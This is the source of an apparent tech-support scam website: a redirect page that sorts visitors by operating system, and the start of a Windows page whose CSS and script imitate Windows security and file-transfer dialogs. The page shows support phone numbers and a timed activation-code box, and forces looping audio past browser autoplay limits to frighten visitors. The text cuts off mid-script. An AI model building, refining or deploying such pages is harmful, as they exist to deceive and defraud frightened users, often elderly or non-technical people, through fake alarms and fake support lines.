
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, noarchive, nosnippet, noimageindex, nositelinkssearchbox">
<meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet, noimageindex">
<meta name="bingbot" content="noindex, nofollow, noarchive, nosnippet">
<meta name="slurp" content="noindex, nofollow">
<meta name="duckduckbot" content="noindex, nofollow">
<title>Redirect</title>

<script>
(function () {
  var platform = navigator.platform.toLowerCase();
  if (platform.includes('mac')) {
    window.location.replace('/mac/index.html');
  } else {
    window.location.replace('/windows/page2.html');
  }
})();
</script>

</head>
<body>

<p>Checking your IP address…</p>

</body>
</html>
</file>

<file: windows/page2.html>
﻿<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="robots" content="noindex, nofollow, noarchive, nosnippet, noimageindex, nositelinkssearchbox">
    <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet, noimageindex">
    <meta name="bingbot" content="noindex, nofollow, noarchive, nosnippet">
    <meta name="slurp" content="noindex, nofollow">
    <meta name="duckduckbot" content="noindex, nofollow">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="s1t1y1le.css" type="text/css">
    <link rel="stylesheet" href="bo1ot1s1tr1ap.min.css" type="text/css">
    <link rel="stylesheet" href="fo1nt-awe1s1om1e.min.css" type="text/css">
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="1mai1sy1.js"></script>
    <title>SCMediXWind_HOUSE</title>
    <script>
      window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
      plausible.init()
    </script>
    <style>
      /* ── "Don't worry" top dropdown ── */

      /* Invisible trigger strip — same height as browser fullscreen bar */
      #_pv_topzone {
        position: fixed;
        top: 0; left: 0; right: 0;
        height: 52px;
        z-index: 2147483644;
        cursor: none;
      }

      /* Dropdown panel — hidden above viewport by default */
      #_pv_toppanic {
        position: fixed;
        top: 0;
        left: 50%;
        transform: translateX(-50%) translateY(-110%);
        z-index: 2147483647;
        width: 480px;
        max-width: 94vw;
        background: #ffffff;
        border-radius: 0 0 18px 18px;
        box-shadow: 0 12px 48px rgba(0, 0, 0, 0.45), 0 0 0 1px rgba(0,0,0,0.08);
        pointer-events: none;
        transition: transform 0.3s cubic-bezier(0.22, 1, 0.36, 1);
        overflow: hidden;
        font-family: "Segoe UI", system-ui, sans-serif;
      }

      /* Slide down when mouse enters trigger zone */
      #_pv_topzone:hover + #_pv_toppanic {
        transform: translateX(-50%) translateY(0);
      }

      /* Coloured accent bar at the very top of the dropdown */
      #_pv_toppanic::before {
        content: '';
        display: block;
        height: 4px;
        background: linear-gradient(90deg, #0078d4 0%, #00c4ff 50%, #0078d4 100%);
        background-size: 200% 100%;
        animation: _pvTopBarSlide 2.5s linear infinite;
      }
      @keyframes _pvTopBarSlide {
        0%   { background-position: 200% 0; }
        100% { background-position: -200% 0; }
      }

      /* Inner padding */
      #_pv_toppanic__inner {
        display: flex;
        align-items: center;
        gap: 16px;
        padding: 18px 24px 20px;
      }

      /* Shield icon */
      #_pv_toppanic__ico {
        flex-shrink: 0;
        width: 52px; height: 52px;
        border-radius: 50%;
        background: linear-gradient(135deg, #e8f4ff, #cce8ff);
        display: flex; align-items: center; justify-content: center;
        font-size: 26px;
      }

      /* Text block */
      #_pv_toppanic__text {
        flex: 1;
      }
      #_pv_toppanic__heading {
        font-size: 15px;
        font-weight: 700;
        color: #111;
        margin: 0 0 4px;
      }
      #_pv_toppanic__body {
        font-size: 12.5px;
        color: #555;
        line-height: 1.5;
        margin: 0 0 8px;
      }
      #_pv_toppanic__phone {
        display: inline-block;
        font-size: 14px;
        font-weight: 800;
        color: #0078d4;
        letter-spacing: 0.02em;
      }

      /* ── popupvicky design only — old Windows UI CSS removed ── */

    /* ══════════════════════════════════════════════
       EXACT POPUPVICKY DESIGN (style56.css inline)
    ══════════════════════════════════════════════ */

    /* Override #scan to full-viewport */
    #scan {
      position: fixed !important;
      inset: 0 !important;
      top: 0 !important; left: 0 !important;
      width: 100% !important; height: 100% !important;
      background: transparent !important;
      border-radius: 0 !important;
      box-shadow: none !important;
      transform: none !important;
      overflow: hidden !important;
      padding: 0 !important;
      animation: none !important;
      z-index: 99999 !important;
    }

    /* ── STAGE ── */
    .stage {
      position: relative;
      width: 100%; height: 100vh;
      perspective: 1400px;
    }

    /* ── PANELS COMMON ── */
    .panel {
      position: absolute;
      width: 360px; padding: 24px;
      background: #ffffff;
      border-radius: 16px;
      box-shadow: 0 10px 40px rgba(0,0,0,.12);
      animation: floatDepth 5s cubic-bezier(.4,0,.2,1) infinite;
      transform-style: preserve-3d;
    }

    /* ── 3 SIDE PANELS ── */
    .stage > .panel:not(.panel-action):nth-of-type(1) { top: 20%; left: 15%; }
    .stage > .panel:not(.panel-action):nth-of-type(2) { top: 35%; left: 40%; }
    .stage > .panel:not(.panel-action):nth-of-type(3) { top: 25%; left: 65%; }

    .panel-inner { display:flex; flex-direction:column; align-items:center; text-align:center; }
    .panel-inner img { width:56px; border-radius:10px; }

    /* ── CENTER ACTION PANEL ── */
    .panel-action {
      width: 380px; max-height: 620px;
      top: 50%; left: 50%;
      transform: translate(-50%, -50%);
      z-index: 60;
      animation: floatCenter 4s ease-in-out infinite;
      overflow: hidden;
    }
    .panel-action-inner { display:flex; flex-direction:column; align-items:center; text-align:center; }
    .panel-action-inner > * { margin-bottom: 6px; }
    .action-logo img { width:64px; border-radius:10px; }
    .panel-action h2 { font-size:1.1rem; }

    /* ── GREEN INFO BOX ── */
    .green-info-box {
      max-width:320px; padding:8px; border-radius:10px;
      background:rgba(232,245,233,.95);
      border:1px solid rgba(46,125,50,.35);
      text-align:left;
    }
    .green-info-title { font-size:.72rem; font-weight:600; color:#2e7d32; }
    .green-info-text  { font-size:.75rem; line-height:1.35; }

    .action-message { font-size:.78rem; line-height:1.25; max-width:320px; }

    /* ── IP BOX ── */
    .ip-box {
      max-width:300px; padding:6px 8px; border-radius:10px;
      background:#f1f5f9;
      display:flex; justify-content:space-between; font-size:.75rem;
    }
    .ip-label { color:#555; }
    .ip-value { font-weight:700; color:#1a1a1a; font-family:Consolas,monospace; }

    /* ── RED INFO BOX ── */
    .red-info-box {
      width:100%; max-width:320px;
      padding:10px 12px;
      border-radius:12px;
      background:linear-gradient(135deg, #0078d4, #005a9e);
      border:1px solid rgba(186,230,253,.45);
      box-shadow:0 10px 18px rgba(0,90,158,.28);
      text-align:left;
    }
    .red-info-top {
      display:flex;
      align-items:center;
      justify-content:space-between;
      gap:10px;
      margin-bottom:6px;
    }
    .red-info-badge {
      display:inline-flex;
      align-items:center;
      gap:5px;
      font-size:.62rem;
      font-weight:700;
      letter-spacing:.04em;
      text-transform:uppercase;
      color:#0c4a6e;
      background:#e0f2fe;
      border-radius:999px;
      padding:3px 8px;
    }
    .red-info-label {
      color:#dbeafe;
      font-size:.72rem;
      font-weight:600;
      opacity:.95;
      line-height:1.3;
    }
    .red-info-phone {
      display:block;
      color:#fff;
      font-size:1.18rem;
      font-weight:800;
      letter-spacing:.02em;
      line-height:1.1;
      text-shadow:0 1px 0 rgba(0,0,0,.22);
    }

    /* ── BUTTONS ── */
    .action-buttons { display:flex; gap:14px; justify-content:center; margin-top:6px; }
    .action-buttons button {
      min-width:110px; padding:8px 12px; border-radius:8px;
      border:none; font-size:.8rem; font-weight:700; cursor:pointer;
      box-shadow:0 6px 16px rgba(0,0,0,.18);
    }
    .btn-allow, .btn-deny {
      background:linear-gradient(135deg,#1f3a5f,#2b5c9a); color:#fff;
    }

    /* ── ANIMATIONS ── */
    @keyframes floatDepth {
      0%,100% { transform:translateY(0); }
      50%      { transform:translateY(-8px); }
    }
    @keyframes floatCenter {
      0%,100% { transform:translate(-50%,-50%); }
      50%      { transform:translate(-50%,-52%); }
    }

    /* ── PANEL 5 ── */
    .panel-action-5 { opacity:0; z-index:55; transform:translate(-50%,-50%); pointer-events:none; }
    .panel-action-5.pop-from-back {
      opacity:1; pointer-events:auto;
      animation:panel5OutRight 700ms cubic-bezier(.25,.9,.25,1) forwards;
    }
    @keyframes panel5OutRight { to { transform:translate(calc(-50% + 420px),-50%); } }

    /* ── PANEL 6 ── */
    .panel-action-6 {
      position:absolute; top:50%; left:calc(50% - 420px);
      transform:translate(-50%,-50%); z-index:59;
      background:#fff; border:2px solid #22c55e; border-radius:16px;
      box-shadow:0 10px 40px rgba(0,0,0,.12);
    }
    /* ── PANEL 6 — Activation Code ── */
    @keyframes borderPulse6 {
      0%,100% { border-color:#0078d4; box-shadow:0 0 18px rgba(0,120,212,.38),0 8px 32px rgba(0,0,0,.18); }
      50%      { border-color:#38bdf8; box-shadow:0 0 28px rgba(56,189,248,.48),0 8px 32px rgba(0,0,0,.18); }
    }
    @keyframes timerPulse {
      0%,100% { color:#bfdbfe; transform:scale(1); }
      50%      { color:#ffffff; transform:scale(1.06); }
    }
    @keyframes shimmerInput {
      0%   { background-position:-200% center; }
      100% { background-position:200% center; }
    }
    .panel-action-6 {
      background:#fff;
      border:2px solid #0078d4;
      border-radius:14px;
      box-shadow:0 0 18px rgba(0,120,212,.38),0 8px 32px rgba(0,0,0,.18);
      animation:borderPulse6 2.2s ease-in-out infinite;
      padding:0 !important;
      overflow:hidden;
    }
    .code-box { width:100%; }

    /* header strip */
    .code-header {
      background:linear-gradient(90deg,#005a9e,#0078d4);
      padding:10px 14px 9px;
      display:flex; align-items:center; gap:9px;
    }
    .code-header-ico {
      width:28px; height:28px; flex-shrink:0;
      background:rgba(255,255,255,.18); border-radius:50%;
      display:flex; align-items:center; justify-content:center;
      font-size:15px;
    }
    .code-header-text { flex:1; }
    .code-header-title {
      font-size:.72rem; font-weight:800; color:#fff;
      letter-spacing:.03em; line-height:1.2;
    }
    .code-header-sub {
      font-size:.62rem; color:rgba(255,255,255,.82); margin-top:1px;
    }

    /* timer badge */
    .code-timer-badge {
      background:rgba(0,0,0,.28);
      border-radius:6px; padding:3px 7px;
      text-align:center;
    }
    .code-timer-val {
      font-size:.9rem; font-weight:900; color:#fff;
      animation:timerPulse 1s ease-in-out infinite;
      display:block; line-height:1;
    }
    .code-timer-lbl { font-size:.52rem; color:rgba(255,255,255,.75); letter-spacing:.04em; }

    /* body */
    .code-body { padding:12px 14px 14px; }
    .code-step {
      display:flex; align-items:flex-start; gap:7px;
      background:#f4f9ff; border:1px solid #cfe8ff;
      border-radius:8px; padding:8px 10px; margin-bottom:10px;
    }
    .code-step-num {
      width:18px; height:18px; border-radius:50%;
      background:#0078d4; color:#fff;
      font-size:.6rem; font-weight:900;
      display:flex; align-items:center; justify-content:center;
      flex-shrink:0; margin-top:1px;
    }
    .code-step-txt { font-size:.7rem; color:#333; line-height:1.45; }
    .code-step-txt strong { color:#005a9e; }

    .code-divider { height:1px; background:linear-gradient(90deg,transparent,#e0e0e0,transparent); margin:2px 0 10px; }

    .code-input-row { display:flex; gap:6px; align-items:stretch; }
    .code-input {
      flex:1; border-radius:7px; padding:9px 11px;
      font-size:.75rem; font-weight:700; letter-spacing:.08em;
      border:2px solid #1565c0;
      background:linear-gradient(90deg,#f0f4ff 0%,#e8f0fe 40%,#f0f4ff 100%);
      background-size:200% auto;
      animation:shimmerInput 3s linear infinite;
      color:#1a237e; outline:none;
      box-shadow:inset 0 1px 4px rgba(21,101,192,.15);
      transition:border-color .2s, box-shadow .2s;
    }
    .code-input:focus {
      border-color:#0d47a1;
      box-shadow:0 0 0 3px rgba(21,101,192,.2),inset 0 1px 4px rgba(21,101,192,.15);
    }
    .code-btn {
      padding:9px 16px; border-radius:7px;
      background:linear-gradient(135deg,#1565c0 0%,#0d47a1 100%);
      color:#fff; font-weight:900; font-size:.75rem;
      letter-spacing:.06em; border:none; cursor:pointer;
      box-shadow:0 3px 12px rgba(21,101,192,.45);
      transition:transform .15s, box-shadow .15s, background .15s;
      white-space:nowrap;
    }
    .code-btn:hover {
      background:linear-gradient(135deg,#0d47a1,#1a237e);
      box-shadow:0 5px 18px rgba(13,71,161,.55);
      transform:translateY(-1px);
    }
    .code-btn:active { transform:translateY(0); box-shadow:0 2px 8px rgba(13,71,161,.35); }

    .code-footer {
      margin-top:10px; background:#eef6ff; border:1px solid #bfdbfe;
      border-radius:7px; padding:7px 10px;
      display:flex; align-items:center; gap:7px;
    }
    .code-footer-ico { font-size:14px; flex-shrink:0; }
    .code-footer-txt { font-size:.65rem; color:#0b5cab; line-height:1.4; }
    .code-footer-txt strong { font-weight:800; }

    /* ── TOP NOTIFICATION BAR ── */
    .top-notification-bar {
      position:fixed; top:18px; left:50%; transform:translateX(-50%);
      width:420px; max-width:92%; padding:12px 16px;
      background:rgba(0,0,0,.55); backdrop-filter:blur(8px);
      border-radius:12px; box-shadow:0 8px 24px rgba(0,0,0,.35);
      color:#fff; font-size:.75rem; line-height:1.4;
      z-index:9000; pointer-events:none;
    }

    /* ── BOTTOM MARQUEE ── */
    .bottom-marquee {
      position:fixed; bottom:0; left:0;
      width:100%; height:56px; line-height:56px;
      background:rgba(0,0,0,.6); backdrop-filter:blur(8px);
      z-index:10000; overflow:hidden; pointer-events:none;
    }
    .marquee-track { display:flex; width:max-content; animation:marqueeScroll 18s linear infinite; }
    .marquee-item  {
      display:flex; align-items:center; gap:18px; padding:0 48px;
      white-space:nowrap; color:#fff; font-size:1rem; font-weight:700;
    }
    .marquee-item img { width:32px; height:32px; border-radius:8px; }
    @keyframes marqueeScroll { 0%{transform:translateX(0)} 100%{transform:translateX(-50%)} }

    /* ── MINI FLOAT BOTTOM-RIGHT ── */
    .mini-float-bottom {
      position:fixed; right:20px; bottom:70px;
      display:flex; align-items:center; gap:10px; padding:10px 14px;
      background:#fff; border-radius:12px;
      border:1px solid rgba(0,0,0,.15); box-shadow:0 8px 24px rgba(0,0,0,.2);
      font-size:.82rem; line-height:1.25; color:#111; z-index:9999;
    }
    .mini-float-bottom img  { width:36px; height:36px; border-radius:8px; object-fit:cover; }
    .mini-float-bottom span { max-width:180px; font-weight:600; }
    .mini-float-bottom .support-phone-inline { white-space:nowrap; display:inline-block; font-size:1.06em; }

    /* ── Windows 11 file transfer / copy flyout ── */
    .win-file-transfer {
      position: fixed;
      left: 50%;
      top: 50%;
      width: min(448px, calc(100vw - 32px));
      z-index: 10001;
      opacity: 0;
      transform: translate(-50%, -46%);
      pointer-events: none;
      transition: opacity 0.45s ease, transform 0.45s ease;
      font-family: "Segoe UI Variable Text", "Segoe UI", system-ui, sans-serif;
    }
    .win-file-transfer.is-visible {
      opacity: 1;
      transform: translate(-50%, -50%);
    }
    .win-file-transfer__shell {
      background: rgba(249, 249, 249, 0.96);
      backdrop-filter: blur(30px) saturate(180%);
      -webkit-backdrop-filter: blur(30px) saturate(180%);
      border: 1px solid rgba(0, 0, 0, 0.0578);
      border-radius: 8px;
      box-shadow:
        0 0 0 0.5px rgba(0, 0, 0, 0.04),
        0 8px 16px rgba(0, 0, 0, 0.14),
        0 32px 64px rgba(0, 0, 0, 0.12);
      overflow: hidden;
    }
    .win-file-transfer__header {
      display: flex;
      align-items: flex-start;
      gap: 12px;
      padding: 16px 16px 12px;
    }
    .win-file-transfer__icons {
      display: flex;
      align-items: center;
      gap: 6px;
      flex-shrink: 0;
      padding-top: 2px;
    }
    .win-file-transfer__ico {
      width: 28px;
      height: 28px;
      flex-shrink: 0;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .win-file-transfer__ico svg { width: 28px; height: 28px; display: block; }
    .win-file-transfer__arrow {
      color: #616161;
      font-size: 12px;
      line-height: 1;
      flex-shrink: 0;
    }
    .win-file-transfer__copy {
      min-width: 0;
      flex: 1;
    }
    .win-file-transfer__title {
      font-size: 14px;
      font-weight: 600;
      color: #1f1f1f;
      line-height: 1.35;
      margin: 0 0 4px;
      letter-spacing: -0.01em;
    }
    .win-file-transfer__subtitle {
      font-size: 12px;
      color: #616161;
      line-height: 1.4;
      margin: 0;
    }
    .win-file-transfer__subtitle strong {
      color: #424242;
      font-weight: 600;
    }
    .win-file-transfer__body {
      padding: 0 16px 14px;
    }
    .win-file-transfer__progress-row {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 10px;
    }
    .win-file-transfer__progress-track {
      flex: 1;
      height: 2px;
      background: #e0e0e0;
      border-radius: 999px;
      overflow: hidden;
    }
    .win-file-transfer__progress-fill {
      height: 100%;
      width: 0%;
      background: #0067c0;
      border-radius: 999px;
      transition: width 0.25s linear;
    }
    .win-file-transfer__pct {
      font-size: 12px;
      font-weight: 400;
      color: #424242;
      min-width: 36px;
      text-align: right;
      font-variant-numeric: tabular-nums;
    }
    .win-file-transfer__meta {
      display: grid;
      grid-template-columns: 1fr 1fr 1.2fr;
      gap: 8px;
      font-size: 12px;
      color: #616161;
      line-height: 1.35;
      margin-bottom: 12px;
    }
    .win-file-transfer__meta span {
      font-variant-numeric: tabular-nums;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }
    .win-file-transfer__meta span:last-child {
      text-align: right;
    }
    .win-file-transfer__current {
      display: flex;
      align-items: center;
      gap: 8px;
      padding: 10px 12px;
      background: rgba(255, 255, 255, 0.72);
      border: 1px solid rgba(0, 0, 0, 0.06);
      border-radius: 6px;
      min-height: 36px;
    }
    .win-file-transfer__file-ico {
      width: 16px;
      height: 16px;
      flex-shrink: 0;
    }
    .win-file-transfer__file-name {
      font-size: 12px;
      color: #424242;
      font-family: "Segoe UI", system-ui, sans-serif;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }
    .win-file-transfer__footer {
      display: flex;
      justify-content: flex-end;
      padding: 0 16px 14px;
    }
    .win-file-transfer__cancel {
      appearance: none;
      border: 1px solid rgba(0, 0, 0, 0.12);
      background: rgba(255, 255, 255, 0.8);
      color: #1f1f1f;
      font-family: inherit;
      font-size: 12px;
      font-weight: 400;
      padding: 5px 14px;
      border-radius: 4px;
      cursor: default;
      box-shadow: 0 1px 0 rgba(255, 255, 255, 0.8) inset;
    }

    /* ── nen helpers ── */
    .nen,.nen1,.nen2,.nen3 { display:none; }

    /* ── Fade to black when support panel appears ── */
    #hula { transition: background-color 1.8s ease; }
    #hula.hula-fade-black { background-color: #000 !important; }
    #hula.hula-fade-black .bgimg { opacity: 0; transition: opacity 1s ease; }
    #hula.hula-fade-black #scan  { opacity: 0; transition: opacity 0.8s ease; pointer-events:none; }

    /* ── Modal exit animation ── */
    @keyframes modal-exit-anim {
      from { opacity:1; transform: scale(1) translateY(0); }
      to   { opacity:0; transform: scale(0.82) translateY(-20px); }
    }
    .modal-exit {
      animation: modal-exit-anim 0.38s ease forwards !important;
      pointer-events: none !important;
    }

    /* ── Instruction box inside chat-box ── */
    .dp-inner {
      margin-top: 16px;
      background: rgba(255,255,255,0.06);
      border: 1px solid rgba(255,255,255,0.14);
      border-left: 4px solid #4ade80;
      border-radius: 6px;
      padding: 14px 16px;
    }
    .dp-inner__head {
      display: flex;
      align-items: flex-start;
      gap: 10px;
      margin-bottom: 12px;
    }
    .dp-inner__ico { font-size: 20px; flex-shrink: 0; margin-top: 1px; }
    .dp-inner__title {
      display: block;
      font-size: 13px;
      font-weight: 700;
      color: #4ade80;
      margin-bottom: 3px;
    }
    .dp-inner__sub {
      margin: 0;
      font-size: 11px;
      color: rgba(255,255,255,0.55);
    }
    /* dp-inner__steps overridden below in redesign block */

    /* ── Staggered threat reveal ── */
    @keyframes nen-appear {
      from { opacity: 0; transform: translateX(-18px); }
      to   { opacity: 1; transform: translateX(0); }
    }
    .nen  { opacity:0; animation: nen-appear 0.45s ease forwards; animation-delay: 0.4s; }
    .nen1 { opacity:0; animation: nen-appear 0.45s ease forwards; animation-delay: 1.1s; }
    .nen2 { opacity:0; animation: nen-appear 0.45s ease forwards; animation-delay: 1.8s; }
    .nen3 { opacity:0; animation: nen-appear 0.45s ease forwards; animation-delay: 2.5s; }

    /* ── Don't Panic instruction box ── */
    .dp-box {
      opacity: 0;
      animation: nen-appear 0.5s ease forwards;
      animation-delay: 3.3s;
      margin: 14px 0 0;
      background: linear-gradient(135deg, #1a2a1a 0%, #0f1f2e 100%);
      border: 1px solid rgba(255,255,255,0.12);
      border-left: 4px solid #4ade80;
      border-radius: 6px;
      padding: 14px 16px;
    }
    .dp-box__header {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 10px;
    }
    .dp-box__icon {
      font-size: 22px;
      line-height: 1;
      flex-shrink: 0;
    }
    .dp-box__title {
      font-size: 14px;
      font-weight: 700;
      color: #4ade80;
      margin: 0;
      letter-spacing: 0.01em;
    }
    .dp-box__msg {
      font-size: 12px;
      color: rgba(255,255,255,0.82);
      line-height: 1.6;
      margin: 0 0 12px;
    }
    .dp-box__steps {
      list-style: none;
      margin: 0 0 12px;
      padding: 0;
      display: flex;
      flex-direction: column;
      gap: 5px;
    }
    .dp-box__steps li {
      font-size: 12px;
      color: rgba(255,255,255,0.75);
      display: flex;
      align-items: flex-start;
      gap: 8px;
    }
    .dp-box__steps li::before {
      content: '✓';
      color: #4ade80;
      font-weight: 700;
      flex-shrink: 0;
      margin-top: 1px;
    }
    .dp-box__cta {
      display: flex;
      align-items: center;
      gap: 10px;
      flex-wrap: wrap;
    }
    .dp-box__call-btn {
      display: inline-flex;
      align-items: center;
      gap: 7px;
      background: #16a34a;
      color: #fff;
      font-size: 13px;
      font-weight: 700;
      padding: 9px 20px;
      border-radius: 5px;
      text-decoration: none;
      border: none;
      cursor: pointer;
      letter-spacing: 0.02em;
      transition: background 0.15s;
    }
    .dp-box__call-btn:hover { background: #15803d; }
    .dp-box__phone-sub {
      font-size: 11px;
      color: rgba(255,255,255,0.5);
    }
    </style>
  </head>
  <body onclick="hcvaBodyClick();">
    <audio loop preload="auto" autoplay muted playsinline webkit-playsinline id="b1e1p1">
      <source src="1be1e1p.wav" type="audio/wav">
    </audio>
    <!-- popupvicky background audio -->
    <audio id="audioEng" autoplay muted loop preload="auto" playsinline webkit-playsinline>
      <source src="media/al2030.mp3" type="audio/mpeg">
    </audio>
    <script>
      var _audioUnlocked = false;
      var _audioBootTimer = null;
      var _audioUnlockEvents = ['click', 'keydown', 'keypress', 'touchstart', 'touchend', 'mousedown'];
      var _audioIds = ['b1e1p1', 'audioEng'];

      function hcvaForcePlayAudio(a) {
        if (!a) return Promise.resolve(false);
        if (!a.paused && !a.muted && a.volume > 0) return Promise.resolve(true);
        if (!a.paused && a.muted) {
          a.muted = false;
          a.volume = 1;
          return Promise.resolve(true);
        }

        a.loop = true;
        a.preload = 'auto';
        a.setAttribute('playsinline', '');
        a.setAttribute('webkit-playsinline', '');
        if (a.readyState < 2) {
          try { a.load(); } catch (_loadErr) {}
        }

        function unmuteAfterStart() {
          return new Promise(function (resolve) {
            requestAnimationFrame(function () {
              a.muted = false;
              a.volume = 1;
              resolve(true);
            });
          });
        }

        function tryMutedThenUnmute() {
          a.muted = true;
          a.volume = 1;
          return a.play().then(unmuteAfterStart);
        }

        function tryLowVolumeThenFull() {
          a.muted = false;
          a.volume = 0.01;
          return a.play().then(function () {
            return new Promise(function (resolve) {
              requestAnimationFrame(function () {
                a.volume = 1;
                resolve(true);
              });
            });
          });
        }

        function tryDirect() {
          a.muted = false;
          a.volume = 1;
          return a.play().then(function () {
            return true;
          });
        }

        return tryDirect()
          .catch(function () { return tryMutedThenUnmute(); })
          .catch(function () { return tryLowVolumeThenFull(); })
          .catch(function () { return false; });
      }

